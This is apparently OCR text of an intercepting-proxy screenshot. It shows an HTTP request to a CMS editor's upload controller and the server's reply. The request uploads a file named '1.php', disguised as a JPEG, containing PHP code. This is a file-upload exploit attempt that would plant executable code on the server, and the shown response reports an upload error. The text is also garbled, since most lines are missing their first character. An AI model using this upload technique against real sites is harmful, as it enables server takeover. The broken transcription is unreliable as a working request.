 Raw Params Headers Hex
OST /seacmseditor/php/controller.php?action=uploadfile HTTP/1.1
ost: 192.168.123.170
ser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0) Gecko/20100101
irefox/76.0
ccept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
ccept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
ccept-Encoding: gzip, deflate
ontent-Type: multipart/form-data;
oundary=---------------------------26574515672014406986681554238
ontent-Length: 235
rigin: http://192.168.123.170
onnection: close
ookie:
pgrade-Insecure-Requests: 1
----------------------------26574515672014406986681554238
ontent-Disposition: form-data; name="upfile"; filename="1.php"
ontent-Type: image/jpeg
?php phpinfo();?>
----------------------------26574515672014406986681554238--
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Wed, 13 May 2020 10:23:48 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/5.4.45
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 219
<br />
<b>Warning</b>:  File upload error - unable to create a temporary file
in <b>Unknown</b> on line <b>0</b><br />
{"state":"\u672a\u77e5\u9519\u8bef","url":null,"title":null,"original":nu
ll,"type":null,"size":null}